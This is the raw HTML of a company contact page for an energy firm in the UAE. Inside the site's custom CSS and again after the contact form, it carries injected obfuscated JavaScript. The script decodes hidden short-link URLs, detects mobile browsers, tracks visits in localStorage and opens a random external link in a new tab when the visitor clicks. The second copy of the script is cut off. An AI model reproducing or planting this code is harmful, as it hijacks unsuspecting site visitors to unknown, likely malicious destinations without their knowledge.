				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header-style1 .dd-menu > li > a{    line-height: 100px;}

.site-header .header-equaler, .site-header .header-equaler > div > div{height:100px}

.site-logo{padding:0px}

header .site-logo img{height:80px}

.site-footer-top{    background: #20318b;}

.footer-dark-skin .footer_widget.widget_nav_menu ul li a{color:#fff}

.footer-dark-skin .footer_widget{color:#d6d6e9;}

.custom-tabs ul.vc_tta-tabs-list>li>a{
	 border :0px!important;
    background-color: white!important; 
}

.custom-tabs ul.vc_tta-tabs-list>li.vc_tta-tab.vc_active>a{
	border-bottom:3px solid!important;
}

.custom-tabs .vc_tta-panel-body{
	
	background: white!important;
    border-top: 1px solid #c6c6c6!important;
}


.nav-tabs.nav-justified>li:first-child{
	display:none;
}

.custom-tabs .wpb_button, .custom-tabs .wpb_content_element, .custom-tabs ul.wpb_thumbnails-fluid>li{
	margin-bottom: 0px; 
}

.custom-tabs .vc_row{

    padding-top: 15px;
	padding-bottom: 0px;

}
.social-wrap {
	margin-top:-30px;
}
.social-wrap i {
	font-size:22px;
	margin-right:15px;
}
.fstyle {
	font-style: normal;
    font-weight: 300;
    font-size: 16px;
    display: block;
    width: 100%;
    border: 1px solid #d0d0d0;
    background: #f8f8f8;
    color: rgba(20,32,54,0.8);
    line-height: 1;
    padding: 10px 15px;
    min-height: 45px;
    -webkit-transition: border .25s;
    transition: border .25s;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.career-form input {
	margin-bottom:15px;
}
.career-form input[type="file"] {
	margin-bottom:0px;
}
@media only screen and (max-width:767px) {
	.tparrows {
		display:none !important;
	}
}


ul.custom_product_menu{    margin: 0px;
    border-bottom: 1px solid #ebebeb;}

ul.custom_product_menu li{
	list-style:none;
	display:inline-block;

}



ul.custom_product_menu li a{
    padding: 14px 20px;
    display: block;
	  /* background: #ebebeb!important;
	   *  color: #828282!important;*/
	background: red!important;
  color:white!important;
	border-radius:5px!important;
	border-bottom-right-radius: 0!important;
	border-bottom-left-radius: 0!important;
	border-bottom-color: transparent!important;
	    margin: 0 1px;
}
ul.custom_product_menu li a:hover{background-color: #dcdcdc!important;
color: #828282!important;}

ul.custom_product_menu li.vc_active a{
	background-color: #20318b!important;
    color: #fff!important;
}
ul.custom_product_menu li.active a{background-color: #dcdcdc!important;
    color: #828282!important;}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{    background-color: #20318b!important;
    color: #fff!important;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x53\x42\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x51\x68\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x74\x4c\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x7a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x78\x58\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x53\x61\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x63\x4b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x4b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x6a\x64\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x64\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			<script type="text/javascript">
	jQuery(document).delegate('.gg_linked_img', 'click', function() {
		var link = jQuery(this).data('gg-link');
		window.open(link ,'_top');
	});
	</script>
	
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1542888812176{padding-top: 70px !important;padding-bottom: 80px !important;background-image: url(http://protechenergy.ae/wp-content/uploads/2018/11/contact.jpg?id=919) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1500560071369{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 5px !important;padding-left: 40px !important;background-color: #ffffff !important;}.vc_custom_1500558752747{margin-bottom: 20px !important;}.vc_custom_1500567886664{margin-top: -70px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 0px !important;padding-left: 40px !important;background-color: #3fb3ff !important;}.vc_custom_1500635185170{padding-right: 50px !important;padding-left: 50px !important;}.vc_custom_1542889100921{margin-bottom: 0px !important;}.vc_custom_1542890689680{margin-top: 40px !important;margin-right: -40px !important;margin-bottom: 0px !important;margin-left: -40px !important;padding-top: 12px !important;background-color: #ffffff !important;}.vc_custom_1542889151565{margin-top: 20px !important;margin-bottom: 40px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!--// CLOSE HEAD //-->
<body class="wp-singular page-template-default page page-id-254 wp-theme-capital  header-style1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
<div class="body"> 
<div class="theme-sticky-header">
	<div class="container">
		<div class="sticky-header-left-blocks"><div class="header-equaler"><div><div>
	<div class="site-logo"><div>
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
			</div></div>
	<div class="sticky-logo">
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy" width="165" height="75"></a>
			</div>
</div></div></div></div>		<div class="sticky-header-right-blocks"><nav class="sticky-menu"></nav></div>	</div>
</div>
<!-- End Header --> <div class="theme-mobile-header">
	<div class="mobile-header-blocks">
<div class="mobile-navbar">
	<div class="mobile-logo"><div><div>
									<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
				<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
							</div></div></div>

		<div class="header-equaler"><div><div>
		<button class="mmenu-toggle"></button>	</div></div></div>
	<!-- Cloned Main Menu -->
	<nav class="main-menu-clone mobile-menu"><div><ul></ul></div></nav>
</div></div></div>
<!-- End Header --> <div class="overlay-wrapper overlay-search-form-wrapper">
		<a href="#" class="overlay-wrapper-close"><i class="mi mi-close"></i></a><div><div><div class="container">   
<form method="get" class="imi-searchform" action="https://protechenergy.ae/">
    <input type="text" name="s" id="search-form-696f5db79b5f6" value="" placeholder="Search">
	<button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
</form>
</div></div></div></div><header class="site-header">
	<div class="container relative-container">
		<div class="header-left-blocks"><div class="header-equaler"><div><div>
	<div class="site-logo"><div>
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
			</div></div>
	<div class="sticky-logo">
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy" width="165" height="75"></a>
			</div>
</div></div></div></div>		<div class="header-right-blocks"><ul id="menu-primary-menu" class="sf-menu dd-menu dd-style1"><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://protechenergy.ae/" data-id="301" data-slug="protechenergy.ae" data-home-url="">Home</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/about/" data-id="894" data-slug="about" data-home-url="">About</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://protechenergy.ae/productssolutions/" data-id="760" data-slug="productssolutions" data-home-url="">Products &#038; Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/healthcare-solutions/" data-id="969" data-slug="healthcare-solutions-2" data-home-url="">Healthcare Solutions</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/education-solutions/" data-id="970" data-slug="education-solutions-2" data-home-url="">Education Solutions</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/laboratory-solutions" data-id="971" data-slug="laboratory-solutions-2" data-home-url="">Laboratory Solutions</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/lighting-solutions/" data-id="972" data-slug="lighting-solutions-2" data-home-url="">Lighting Solutions</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/electrical-solutions/" data-id="973" data-slug="electrical-solutions-2" data-home-url="">Electrical Solutions</a></li>
</ul>
</li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/career/" data-id="902" data-slug="career" data-home-url="">Career</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/news/" data-id="248" data-slug="news" data-home-url="">News</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-254 current_page_item"><a href="https://protechenergy.ae/contact/" data-id="254" data-slug="contact" data-home-url="">Contact</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/track-order/" data-id="936" data-slug="track-order" data-home-url="">Track Order</a></li>
</ul><div class="sitewide-search overlay-search-form search-module header-equaler"><div><div>
				  <a href="#" class="search-module-trigger"><i class="fa fa-search"></i></a></div></div></div></div>	</div>
</header>
<!-- End Header -->  <div class="hero-area">
 <div class="page-banner" style="background-color:; height:px;">
	 <div class="container">
            	<div class="page-banner-text"><div style="height:px;"><div>        			<h1>Contact</h1>
                                    </div></div></div>
            </div>
        </div>
    </div>
        <div class="breadcrumb-wrapper">
    	<div class="container">
							<ol class="breadcrumb">
					<!-- Breadcrumb NavXT 6.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Protech energy." href="https://protechenergy.ae" class="home" ><span property="name">Protech energy</span></a><meta property="position" content="1"></span> &gt; <span class="post post-page current-item">Contact</span>				</ol>
					</div>
	</div>
	<!-- Start Body Content -->
<div id="main-container">
  	<div class="content">
   		<div class="container">
       		<div class="row">
            	<div class="col-md-12" id="content-col">
            		<div class="post-content"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1542888812176 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1500560071369"><div class="wpb_wrapper"><h2 style="font-size: 2.5rem;text-align: left" class="vc_custom_heading vc_custom_1500558752747" >CONTACT US</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="lead">Give us a call or drop by anytime, we endeavor to answer all inquiries within 24 hours on business days.</p>
<p class="lead">We are open from 10am — 5pm on week days.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1500567886664"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left" class="vc_custom_heading" >Protect Energy</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1542889100921" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">United Arab Emirates, P.O.Box: 97051<br />
E: <a href="mailto:info@protechenergy.ae"><span style="color: #ffffff;">info@protechenergy.ae</span></a></span><br />
<span style="color: #ffffff;"> P: +971-3-7222500</span></p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element vc_custom_1542890689680" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2969.8021230916474!2d-87.63204768447905!3d41.89711247922059!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fd34d142d5d21%3A0xc00b8d1f771a1a86!2s44+W+Chicago+Ave%2C+Chicago%2C+IL+60654%2C+USA!5e0!3m2!1sen!2sin!4v1500567761656" width="100%" height="385" frameborder="0" style="border:0" allowfullscreen></iframe>		</div>
	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1500635185170"><div class="wpb_wrapper"><h2 style="font-size: 2.5rem;text-align: left" class="vc_custom_heading vc_custom_1542889151565" >GET A QUICK QUOTE</h2><div role="form" class="wpcf7" id="wpcf7-f307-p254-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contact/#wpcf7-f307-p254-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="307" />
<input type="hidden" name="_wpcf7_version" value="5.1.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f307-p254-o1" />
<input type="hidden" name="_wpcf7_container_post" value="254" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="row">
<div class="col-md-6 col-sm-6">
<label>Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="spacer-20 visible-xs"></div>
<div class="col-md-6 col-sm-6">
<label>Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span>
</div>
</div>
<div class="spacer-20"></div>
<p><label>Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></p>
<div class="spacer-10"></div>

<div class="spacer-10"></div>
<p><input type="submit" value="Send Message" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x53\x42\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x51\x68\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x74\x4c\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x7a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x78\x58\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x53\x61\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x63\x4b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x4b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x6a\x64\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x64\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 